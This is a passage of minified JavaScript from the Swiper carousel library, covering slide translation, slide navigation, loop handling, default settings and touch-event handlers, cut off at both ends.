e=0;e<a.slides.length;e+=1)if(a.slides[e]===i){l=!0,r=e;break}i&&l?(a.clickedSlide=i,a.virtual&&a.params.virtual.enabled?a.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):a.clickedIndex=r,s.slideToClickedSlide&&void 0!==a.clickedIndex&&a.clickedIndex!==a.activeIndex&&a.slideToClickedSlide()):(a.clickedSlide=void 0,a.clickedIndex=void 0)}},W={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:a,translate:s,wrapperEl:i}=this;if(t.virtualTranslate)return a?-s:s;if(t.cssMode)return s;let r=k(i,e);return r+=this.cssOverflowAdjustment(),(r=a?-r:r)||0},setTranslate:function(e,t){var a=this,{rtlTranslate:s,params:i,wrapperEl:r,progress:l}=a;let n=0,o=0;a.isHorizontal()?n=s?-e:e:o=e,i.roundLengths&&(n=Math.floor(n),o=Math.floor(o)),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?n:o,i.cssMode?r[a.isHorizontal()?"scrollLeft":"scrollTop"]=a.isHorizontal()?-n:-o:i.virtualTranslate||(a.isHorizontal()?n-=a.cssOverflowAdjustment():o-=a.cssOverflowAdjustment(),r.style.transform=`translate3d(${n}px, ${o}px, 0px)`);s=a.maxTranslate()-a.minTranslate();(0==s?0:(e-a.minTranslate())/s)!==l&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,a,s,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0),void 0===s&&(s=!0);let r=this,{params:l,wrapperEl:n}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;var o=r.minTranslate(),d=r.maxTranslate(),o=s&&o<e?o:s&&e<d?d:e;if(r.updateProgress(o),l.cssMode){let e=r.isHorizontal();if(0===t)n[e?"scrollLeft":"scrollTop"]=-o;else{if(!r.support.smoothScroll)return b({swiper:r,targetPosition:-o,side:e?"left":"top"}),!0;n.scrollTo({[e?"left":"top"]:-o,behavior:"smooth"})}}else 0===t?(r.setTransition(0),r.setTranslate(o),a&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(o),a&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,a)&&r.emit("transitionEnd")}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd)));return!0}};function j(e){var{swiper:e,runCallbacks:t,direction:a,step:s}=e,{activeIndex:i,previousIndex:r}=e;let l=a;if(l=l||(r<i?"next":i<r?"prev":"reset"),e.emit("transition"+s),t&&i!==r){if("reset"===l)return e.emit("slideResetTransition"+s);e.emit("slideChangeTransition"+s),"next"===l?e.emit("slideNextTransition"+s):e.emit("slidePrevTransition"+s)}}function U(e,t,a){var s=A(),e=e["params"],i=e.edgeSwipeDetection,e=e.edgeSwipeThreshold;return!i||!(a<=e||a>=s.innerWidth-e)||"prevent"===i&&(t.preventDefault(),!0)}function K(){let e=this,{params:t,el:a}=e;var s,i,r,l,n;a&&0===a.offsetWidth||(t.breakpoints&&e.setBreakpoint(),{allowSlideNext:s,allowSlidePrev:i,snapGrid:r}=e,l=e.virtual&&e.params.virtual.enabled,e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),n=l&&t.loop,!("auto"===t.slidesPerView||1<t.slidesPerView)||!e.isEnd||e.isBeginning||e.params.centeredSlides||n?e.params.loop&&!l?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=i,e.allowSlideNext=s,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow())}let Z=(e,t)=>{var a=I(),{params:s,el:i,wrapperEl:r,device:l}=e,n=!!s.nested,o="on"===t?"addEventListener":"removeEventListener";i&&"string"!=typeof i&&(a[o]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:n}),i[o]("touchstart",e.onTouchStart,{passive:!1}),i[o]("pointerdown",e.onTouchStart,{passive:!1}),a[o]("touchmove",e.onTouchMove,{passive:!1,capture:n}),a[o]("pointermove",e.onTouchMove,{passive:!1,capture:n}),a[o]("touchend",e.onTouchEnd,{passive:!0}),a[o]("pointerup",e.onTouchEnd,{passive:!0}),a[o]("pointercancel",e.onTouchEnd,{passive:!0}),a[o]("touchcancel",e.onTouchEnd,{passive:!0}),a[o]("pointerout",e.onTouchEnd,{passive:!0}),a[o]("pointerleave",e.onTouchEnd,{passive:!0}),a[o]("contextmenu",e.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&i[o]("click",e.onClick,!0),s.cssMode&&r[o]("scroll",e.onScroll),s.updateOnWindowResize?e[t](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",K,!0):e[t]("observerUpdate",K,!0),i[o]("load",e.onLoad,{capture:!0}))},Q=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var J={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};let a={eventsEmitter:q,update:_,translate:W,transition:{setTransition:function(e,t){this.params.cssMode||(this.wrapperEl.style.transitionDuration=e+"ms",this.wrapperEl.style.transitionDelay=0===e?"0ms":""),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this["params"];a.cssMode||(a.autoHeight&&this.updateAutoHeight(),j({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this["params"];this.animating=!1,a.cssMode||(this.setTransition(0),j({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,a,t,s,i){void 0===t&&(t=!0),"string"==typeof(e=void 0===e?0:e)&&(e=parseInt(e,10));let r=this,l=e,{params:n,snapGrid:o,slidesGrid:d,previousIndex:p,activeIndex:c,rtlTranslate:u,wrapperEl:m,enabled:h}=(l<0&&(l=0),r);if(!h&&!s&&!i||r.destroyed||r.animating&&n.preventInteractionOnTransition)return!1;void 0===a&&(a=r.params.speed);e=Math.min(r.params.slidesPerGroupSkip,l);let f=e+Math.floor((l-e)/r.params.slidesPerGroup);var v=-o[f=f>=o.length?o.length-1:f];if(n.normalizeSlideIndex)for(let s=0;s<d.length;s+=1){let e=-Math.floor(100*v),t=Math.floor(100*d[s]),a=Math.floor(100*d[s+1]);void 0!==d[s+1]?e>=t&&e<a-(a-t)/2?l=s:e>=t&&e<a&&(l=s+1):e>=t&&(l=s)}if(r.initialized&&l!==c){if(!r.allowSlideNext&&(u?v>r.translate&&v>r.minTranslate():v<r.translate&&v<r.minTranslate()))return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(c||0)!==l)return!1}let g;l!==(p||0)&&t&&r.emit("beforeSlideChangeStart"),r.updateProgress(v),g=l>c?"next":l<c?"prev":"reset";var w=r.virtual&&r.params.virtual.enabled;if((!w||!i)&&(u&&-v===r.translate||!u&&v===r.translate))return r.updateActiveIndex(l),n.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==n.effect&&r.setTranslate(v),"reset"!=g&&(r.transitionStart(t,g),r.transitionEnd(t,g)),!1;if(n.cssMode){let e=r.isHorizontal(),t=u?v:-v;if(0===a)w&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),w&&!r._cssModeVirtualInitialSet&&0<r.params.initialSlide?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[e?"scrollLeft":"scrollTop"]=t})):m[e?"scrollLeft":"scrollTop"]=t,w&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return b({swiper:r,targetPosition:t,side:e?"left":"top"}),!0;m.scrollTo({[e?"left":"top"]:t,behavior:"smooth"})}}else r.setTransition(a),r.setTranslate(v),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",a,s),r.transitionStart(t,g),0===a?r.transitionEnd(t,g):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(t,g))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd));return!0},slideToLoop:function(e,t,a,l){void 0===a&&(a=!0),"string"==typeof(e=void 0===e?0:e)&&(e=parseInt(e,10));let n=this;if(!n.destroyed){void 0===t&&(t=n.params.speed);var o=n.grid&&n.params.grid&&1<n.params.grid.rows;let r=e;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)r+=n.virtual.slidesBefore;else{let a;if(o){let t=r*n.params.grid.rows;a=n.slides.filter(e=>+e.getAttribute("data-swiper-slide-index")==t)[0].column}else a=n.getSlideIndexByData(r);let t=o?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,s=n.params["centeredSlides"],e=n.params.slidesPerView,i=("auto"===e?e=n.slidesPerViewDynamic():(e=Math.ceil(parseFloat(n.params.slidesPerView,10)),s&&e%2==0&&(e+=1)),t-a<e);if(s&&(i=i||a<Math.ceil(e/2)),i=l&&s&&"auto"!==n.params.slidesPerView&&!o?!1:i){let e=s?a<n.activeIndex?"prev":"next":a-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:e,slideTo:!0,activeSlideIndex:"next"==e?a+1:a-t+1,slideRealIndex:"next"==e?n.realIndex:void 0})}if(o){let t=r*n.params.grid.rows;r=n.slides.filter(e=>+e.getAttribute("data-swiper-slide-index")==t)[0].column}else r=n.getSlideIndexByData(r)}return requestAnimationFrame(()=>{n.slideTo(r,t,a,l)}),n}},slideNext:function(e,t,a){void 0===t&&(t=!0);let s=this,{enabled:i,params:r,animating:l}=s;if(!i||s.destroyed)return s;void 0===e&&(e=s.params.speed);let n=r.slidesPerGroup,o=("auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(n=Math.max(s.slidesPerViewDynamic("current",!0),1)),s.activeIndex<r.slidesPerGroupSkip?1:n),d=s.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+o,e,t,a)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,e,t,a):s.slideTo(s.activeIndex+o,e,t,a)},slidePrev:function(t,a,s){void 0===a&&(a=!0);let i=this,{params:e,snapGrid:r,slidesGrid:l,rtlTranslate:n,enabled:o,animating:d}=i;if(!o||i.destroyed)return i;void 0===t&&(t=i.params.speed);var p=i.virtual&&e.virtual.enabled;if(e.loop){if(d&&!p&&e.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}let u=c(n?i.translate:-i.translate),m=r.map(e=>c(e)),h=r[m.indexOf(u)-1];if(void 0===h&&e.cssMode){let a;r.forEach((e,t)=>{u>=e&&(a=t)}),void 0!==a&&(h=r[0<a?a-1:a])}let f=0;if(void 0!==h&&((f=l.indexOf(h))<0&&(f=i.activeIndex-1),"auto"===e.slidesPerView)&&1===e.slidesPerGroup&&e.slidesPerGroupAuto&&(f=f-i.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0)),e.rewind&&i.isBeginning){let e=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(e,t,a,s)}return e.loop&&0===i.activeIndex&&e.cssMode?(requestAnimationFrame(()=>{i.slideTo(f,t,a,s)}),!0):i.slideTo(f,t,a,s)},slideReset:function(e,t,a){void 0===t&&(t=!0);if(!this.destroyed)return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,a,s,i){void 0===a&&(a=!0),void 0===i&&(i=.5);var r=this;if(!r.destroyed){void 0===e&&(e=r.params.speed);let t=r.activeIndex;var l=Math.min(r.params.slidesPerGroupSkip,t),l=l+Math.floor((t-l)/r.params.slidesPerGroup),n=r.rtlTranslate?r.translate:-r.translate;if(n>=r.snapGrid[l]){let e=r.snapGrid[l];n-e>(r.snapGrid[l+1]-e)*i&&(t+=r.params.slidesPerGroup)}else{let e=r.snapGrid[l-1];n-e<=(r.snapGrid[l]-e)*i&&(t-=r.params.slidesPerGroup)}return t=Math.max(t,0),t=Math.min(t,r.slidesGrid.length-1),r.slideTo(t,e,a,s)}},slideToClickedSlide:function(){let a=this;if(!a.destroyed){var{params:s,slidesEl:i}=a,r="auto"===s.slidesPerView?a.slidesPerViewDynamic():s.slidesPerView;let e,t=a.clickedIndex;var l=a.isElement?"swiper-slide":"."+s.slideClass;s.loop?a.animating||(e=parseInt(a.clickedSlide.getAttribute("data-swiper-slide-index"),10),s.centeredSlides?t<a.loopedSlides-r/2||t>a.slides.length-a.loopedSlides+r/2?(a.loopFix(),t=a.getSlideIndex(O(i,l+`[data-swiper-slide-index="${e}"]`)[0]),M(()=>{a.slideTo(t)})):a.slideTo(t):t>a.slides.length-r?(a.loopFix(),t=a.getSlideIndex(O(i,l+`[data-swiper-slide-index="${e}"]`)[0]),M(()=>{a.slideTo(t)})):a.slideTo(t)):a.slideTo(t)}}},loop:{loopCreate:function(e){let a=this,{params:s,slidesEl:t}=a;var i,r,l,n,o;!s.loop||a.virtual&&a.params.virtual.enabled||(i=()=>{O(t,`.${s.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},n=a.grid&&s.grid&&1<s.grid.rows,r=s.slidesPerGroup*(n?s.grid.rows:1),l=a.slides.length%r!=0,n=n&&a.slides.length%s.grid.rows!=0,o=t=>{for(let e=0;e<t;e+=1){let e=a.isElement?z("swiper-slide",[s.slideBlankClass]):z("div",[s.slideClass,s.slideBlankClass]);a.slidesEl.append(e)}},l?s.loopAddBlankSlides?(o(r-a.slides.length%r),a.recalcSlides(),a.updateSlides()):P("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"):n&&(s.loopAddBlankSlides?(o(s.grid.rows-a.slides.length%s.grid.rows),a.recalcSlides(),a.updateSlides()):P("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)")),i(),a.loopFix({slideRealIndex:e,direction:s.centeredSlides?void 0:"next"}))},loopFix:function(m){let{slideRealIndex:h,slideTo:f=!0,direction:v,setTranslate:g,activeSlideIndex:w,byController:b,byMousewheel:y}=void 0===m?{}:m,E=this;if(E.params.loop){E.emit("beforeLoopFix");let{slides:o,allowSlidePrev:t,allowSlideNext:d,slidesEl:p,params:c}=E,u=c["centeredSlides"];if(E.allowSlidePrev=!0,E.allowSlideNext=!0,E.virtual&&c.virtual.enabled)f&&(c.centeredSlides||0!==E.snapIndex?c.centeredSlides&&E.snapIndex<c.slidesPerView?E.slideTo(E.virtual.slides.length+E.snapIndex,0,!1,!0):E.snapIndex===E.snapGrid.length-1&&E.slideTo(E.virtual.slidesBefore,0,!1,!0):E.slideTo(E.virtual.slides.length,0,!1,!0)),E.allowSlidePrev=t,E.allowSlideNext=d;else{let e=c.slidesPerView;"auto"===e?e=E.slidesPerViewDynamic():(e=Math.ceil(parseFloat(c.slidesPerView,10)),u&&e%2==0&&(e+=1));m=c.slidesPerGroupAuto?e:c.slidesPerGroup;let a=m;a%m!=0&&(a+=m-a%m),a+=c.loopAdditionalSlides,E.loopedSlides=a;var x=E.grid&&c.grid&&1<c.grid.rows;o.length<e+a?P("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):x&&"row"===c.grid.fill&&P("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");let s=[],i=[],r=E.activeIndex;void 0===w?w=E.getSlideIndex(o.filter(e=>e.classList.contains(c.slideActiveClass))[0]):r=w;var S="next"===v||!v,T="prev"===v||!v;let l=0,n=0;var M=x?Math.ceil(o.length/c.grid.rows):o.length,C=(x?o[w].column:w)+(u&&void 0===g?-e/2+.5:0);if(C<a){l=Math.max(a-C,m);for(let t=0;t<a-C;t+=1){let e=t-Math.floor(t/M)*M;if(x){let t=M-e-1;for(let e=o.length-1;0<=e;--e)o[e].column===t&&s.push(e)}else s.push(M-e-1)}}else if(C+e>M-a){n=Math.max(C-(M-2*a),m);for(let e=0;e<n;e+=1){let a=e-Math.floor(e/M)*M;x?o.forEach((e,t)=>{e.column===a&&i.push(t)}):i.push(a)}}if(E.__preventObserver__=!0,requestAnimationFrame(()=>{E.__preventObserver__=!1}),T&&s.forEach(e=>{o[e].swiperLoopMoveDOM=!0,p.prepend(o[e]),o[e].swiperLoopMoveDOM=!1}),S&&i.forEach(e=>{o[e].swiperLoopMoveDOM=!0,p.append(o[e]),o[e].swiperLoopMoveDOM=!1}),E.recalcSlides(),"auto"===c.slidesPerView?E.updateSlides():x&&(0<s.length&&T||0<i.length&&S)&&E.slides.forEach((e,t)=>{E.grid.updateSlide(t,e,E.slides)}),c.watchSlidesProgress&&E.updateSlidesOffset(),f)if(0<s.length&&T){if(void 0===h){let e=E.slidesGrid[r],t=E.slidesGrid[r+l]-e;y?E.setTranslate(E.translate-t):(E.slideTo(r+Math.ceil(l),0,!1,!0),g&&(E.touchEventsData.startTranslate=E.touchEventsData.startTranslate-t,E.touchEventsData.currentTranslate=E.touchEventsData.currentTranslate-t))}else if(g){let e=x?s.length/c.grid.rows:s.length;E.slideTo(E.activeIndex+e,0,!1,!0),E.touchEventsData.currentTranslate=E.translate}}else if(0<i.length&&S)if(void 0===h){let e=E.slidesGrid[r],t=E.slidesGrid[r-n]-e;y?E.setTranslate(E.translate-t):(E.slideTo(r-n,0,!1,!0),g&&(E.touchEventsData.startTranslate=E.touchEventsData.startTranslate-t,E.touchEventsData.currentTranslate=E.touchEventsData.currentTranslate-t))}else{let e=x?i.length/c.grid.rows:i.length;E.slideTo(E.activeIndex-e,0,!1,!0)}if(E.allowSlidePrev=t,E.allowSlideNext=d,E.controller&&E.controller.control&&!b){let t={slideRealIndex:h,direction:v,setTranslate:g,activeSlideIndex:w,byController:!0};Array.isArray(E.controller.control)?E.controller.control.forEach(e=>{!e.destroyed&&e.params.loop&&e.loopFix({...t,slideTo:e.params.slidesPerView===c.slidesPerView&&f})}):E.controller.control instanceof E.constructor&&E.controller.control.params.loop&&E.controller.control.loopFix({...t,slideTo:E.controller.control.params.slidesPerView===c.slidesPerView&&f})}}E.emit("loopFix")}},loopDestroy:function(){let e=this,{params:t,slidesEl:s}=e;if(!(!t.loop||e.virtual&&e.params.virtual.enabled)){e.recalcSlides();let a=[];e.slides.forEach(e=>{var t=void 0===e.swiperSlideIndex?+e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;a[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),a.forEach(e=>{s.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}}},grabCursor:{setGrabCursor:function(e){let t=this;var a;!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode||(a="container"===t.params.touchEventsTarget?t.el:t.wrapperEl,t.isElement&&(t.__preventObserver__=!0),a.style.cursor="move",a.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){let e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){var e=this,t=e["params"];e.onTouchStart=function(a){var s=this,i=I();let r=a;if(r.originalEvent&&(r=r.originalEvent),a=s.touchEventsData,"pointerdown"===r.type){if(null!==a.pointerId&&a.pointerId!==r.pointerId)return;a.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(a.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)U(s,r,r.targetTouches[0].pageX);else{var{params:l,touches:n,enabled:o}=s;if(o&&(l.simulateTouch||"mouse"!==r.pointerType)&&(!s.animating||!l.preventInteractionOnTransition)){!s.animating&&l.cssMode&&l.loop&&s.loopFix();let t=r.target;if("wrapper"!==l.touchEventsTarget||(o=t,e=s.wrapperEl,!(d=e.contains(o))&&e instanceof HTMLSlotElement?[...e.assignedElements()].includes(o):d))if(!("which"in r&&3===r.which||"button"in r&&0<r.button||a.isTouched&&a.isMoved)){var e=!!l.noSwipingClass&&""!==l.noSwipingClass,o=r.composedPath?r.composedPath():r.path,d=(e&&r.target&&r.target.shadowRoot&&o&&(t=o[0]),l.noSwipingSelector||"."+l.noSwipingClass),o=!(!r.target||!r.target.shadowRoot);if(l.noSwiping&&(o?function(s,e){return function e(t){var a;return t&&t!==I()&&t!==A()&&((a=(t=t.assignedSlot?t.assignedSlot:t).closest(s))||t.getRootNode)?a||e(t.getRootNode().host):null}(e=void 0===t?this:e)}(d,t):t.closest(d)))s.allowClick=!0;else if(!l.swipeHandler||t.closest(l.swipeHandler)){n.currentX=r.pageX,n.currentY=r.pageY;var o=n.currentX,p=n.currentY;if(U(s,r,o)){Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),n.startX=o,n.startY=p,a.touchStartTime=g(),s.allowClick=!0,s.updateSize(),s.swipeDirection=void 0,0<l.threshold&&(a.allowThresholdMove=!1);let e=!0;t.matches(a.focusableElements)&&(e=!1,"SELECT"===t.nodeName)&&(a.isTouched=!1),i.activeElement&&i.activeElement.matches(a.focusableElements)&&i.activeElement!==t&&i.activeElement.blur();o=e&&s.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!o||t.isContentEditable||r.preventDefault(),l.freeMode&&l.freeMode.enabled&&s.freeMode&&s.animating&&!l.cssMode&&s.freeMode.onTouchStart(),s.emit("touchStart",r)}}}}}}.bind(e),e.onTouchMove=function(t){let a=I(),i=this,r=i.touchEventsData,{params:l,touches:n,rtlTranslate:o,enabled:e}=i;if(e&&(l.simulateTouch||"mouse"!==t.pointerType)){let e,s=t;if("pointermove"===(s=s.originalEvent?s.originalEvent:s).type){if(null!==r.touchId)return;if(s.pointerId!==r.pointerId)return}if("touchmove"===s.type){if(!(e=[...s.changedTouches].filter(e=>e.identifier===r.touchId)[0])||e.identifier!==r.touchId)return}else e=s;if(r.isTouched){var t=e.pageX,d=e.pageY;if(s.preventedByNestedSwiper)n.startX=t,n.startY=d;else if(i.allowTouchMove){if(l.touchReleaseOnEdges&&!l.loop)if(i.isVertical()){if(d<n.startY&&i.translate<=i.maxTranslate()||d>n.startY&&i.translate>=i.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(t<n.startX&&i.translate<=i.maxTranslate()||t>n.startX&&i.translate>=i.minTranslate())return;if(a.activeElement&&s.target===a.activeElement&&s.target.matches(r.focusableElements))r.isMoved=!0,i.allowClick=!1;else{r.allowTouchCallbacks&&i.emit("touchMove",s),n.previousX=n.currentX,n.previousY=n.currentY,n.currentX=t,n.currentY=d;var p=n.currentX-n.startX,c=n.currentY-n.startY;if(!(i.params.threshold&&Math.sqrt(p**2+c**2)<i.params.threshold))if(void 0===r.isScrolling&&(i.isHorizontal()&&n.currentY===n.startY||i.isVertical()&&n.currentX===n.startX?r.isScrolling=!1:25<=p*p+c*c&&(u=180*Math.atan2(Math.abs(c),Math.abs(p))/Math.PI,r.isScrolling=i.isHorizontal()?u>l.touchAngle:90-u>l.touchAngle)),r.isScrolling&&i.emit("touchMoveOpposite",s),void 0!==r.startMoving||n.currentX===n.startX&&n.currentY===n.startY||(r.startMoving=!0),r.isScrolling||"touchmove"===s.type&&r.preventTouchMoveFromPointerMove)r.isTouched=!1;else if(r.startMoving){i.allowClick=!1,!l.cssMode&&s.cancelable&&s.preventDefault(),l.touchMoveStopPropagation&&!l.nested&&s.stopPropagation();let a=i.isHorizontal()?p:c,e=i.isHorizontal()?n.currentX-n.previousX:n.currentY-n.previousY;l.oneWayMovement&&(a=Math.abs(a)*(o?1:-1),e=Math.abs(e)*(o?1:-1)),n.diff=a,a*=l.touchRatio,o&&(a=-a,e=-e);var u=i.touchesDirection,p=(i.swipeDirection=0<a?"prev":"next",i.touchesDirection=0<e?"prev":"next",i.params.loop&&!l.cssMode),c="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!r.isMoved){if(p&&c&&i.loopFix({direction:i.swipeDirection}),r.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){let e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(e)}r.allowMomentumBounce=!1,!l.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",s)}if((new Date).getTime(),r.isMoved&&r.allowThresholdMove&&u!==i.touchesDirection&&p&&c&&1<=Math.abs(a))Object.assign(n,{startX:t,startY:d,currentX:t,currentY:d,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,r.startTranslate=r.currentTranslate;else{i.emit("sliderMove",s),r.isMoved=!0,r.currentTranslate=a+r.startTranslate;let e=!0,t=l.resistanceRatio;if(l.touchReleaseOnEdges&&(t=0),0<a?(p&&c&&r.allowThresholdMove&&r.currentTranslate>(l.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-("auto"!==l.slidesPerView&&2<=i.slides.length-l.slidesPerView?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),r.currentTranslate>i.minTranslate()&&(e=!1,l.resistance)&&(r.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+r.startTranslate+a)**t)):a<0&&(p&&c&&r.allowThresholdMove&&r.currentTranslate<(l.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+("auto"!==l.slidesPerView&&2<=i.slides.length-l.slidesPerView?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===l.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(l.slidesPerView,10)))}),r.currentTranslate<i.maxTranslate())&&(e=!1,l.resistance)&&(r.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-r.startTranslate-a)**t),e&&(s.preventedB